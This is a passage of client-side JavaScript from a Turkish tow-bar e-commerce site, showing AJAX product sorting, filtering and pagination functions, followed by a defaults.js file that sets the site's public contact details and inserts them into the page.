					Siralama:$("#siralama option:selected").val(),
					KutuGorunumu:KutuTasarimi.KutuGorunumu
				},
				success: function(ResultUrunler){
					$("#cat_rw_05").html(ResultUrunler);
					
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					
					$("#v3-loader").remove();
					
				},
				error: function(e){
					//window.location.href = window.location.pathname;
					$("#v3-loader").remove();
					
				}
			});
						
		}
		
		function Siralama(Siralama,StokDurum){
			   
			$('#cat-sirala').attr('checked',false);
			var LoaderHtml	=	"<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			$("body").after(LoaderHtml);
			
			var UrunListesi	 = window.location.hash;
			const hash = getBase64DateTimeHash();
			
			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: UrunListesi,
					Siralama:Siralama,
					StokDurum:StokDurum,
					KutuGorunumu:KutuTasarimi.KutuGorunumu
				},
				success: function(ResultUrunler){
						
					$("#cat_rw_05").html(ResultUrunler);
					
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					
					$("#v3-loader").remove();
					
				},
				error: function(e){
					//window.location.href = window.location.pathname;
					$("#v3-loader").remove();
					
				}
			});
			
		}
		
		function SayfaAyarlar(SayfaSayisi){
			
			var SayfaKontrol = window.location.hash;
			GenelArray	=	[];
			
			if(SayfaKontrol != ""){
			
				SayfaKontrol	 = SayfaKontrol.replace("#label=","");
				SayfaKontrolT	 = SayfaKontrol.split(",");
				
				for(var fl = 0; fl < SayfaKontrolT.length; fl++){
					
					if(SayfaKontrolT[fl].substr(SayfaKontrolT[fl].length - 1) == 6){
						
					}else{
						
						GenelArray.push(SayfaKontrolT[fl]);
						
					}
					
				}
				
				GenelArray.push(SayfaSayisi+"-6");
				
			}else{
				
				GenelArray.push(SayfaSayisi+"-6");
				
			}
			
			window.location.hash = 'label=' + GenelArray;
			
			
		}
		
		function KategoriSayfa(SayfaSayisi){
			
			var LoaderHtml	=	"<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			$("body").after(LoaderHtml);
			
			var body = $("html, body");
			body.stop().animate({scrollTop:0}, 500, 'swing', function() { });
			
			SayfaAyarlar(SayfaSayisi);
			const hash = getBase64DateTimeHash();
			
			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: window.location.hash,
					Siralama:$('#siralama option:selected').val(),
					StokDurum:$('#stokdurum option:selected').val(),
					KutuGorunumu:KutuTasarimi.KutuGorunumu

				},
				success: function(ResultUrunler){
					
					$(".kategori-vitrin-kapsayici").hide(); 
					$("#cat_rw_05").html(ResultUrunler);
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					$("#v3-loader").remove();
				
				},
				error: function(e){
					//window.location.href = window.location.pathname;
					$("#v3-loader").remove();
				}
			});
			
		}
		
		
		function GorunumDegistir(GorunumTip,ThisData){
			
			$(".cat-gorunum-box").removeClass("gorunum-active");
			$(ThisData).addClass("gorunum-active");
			
			FiltreUygula("",1,"",GorunumTip);
			
		}
		

--- FILE ---
content_type: application/javascript
request_url: https://www.romorkcu.com/images/prefs/defaults.js
body_size: 350
content:
window.title						=	"Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri"
window.sitename					=	"Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri"
window.siteurl						=	"https://www.romorkcu.com/"
window.contact_mail						=	"info@aksromork.com.tr"
window.support_mail						=	"info@aksromork.com.tr"
window.Facebook				=	"https://www.facebook.com/romorkcucom/"
window.Twitter				=	""
window.Youtube				=	""
window.Instagram				=	"https://www.instagram.com/romorkcucom/"
window.Adres				=	"Çınarlı Mah. 1571 Sk. No:15 Çınarlı - İzmir"
window.Telefon				=	"+90 232 458 9676"
window.GooglePlus				=	""
window.Whatsapp				=	"905398334898"
window.CalismaSaatleri				=	"Hafta içi hergün"
window.FirmaUnvani				=	"Orion Medya"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
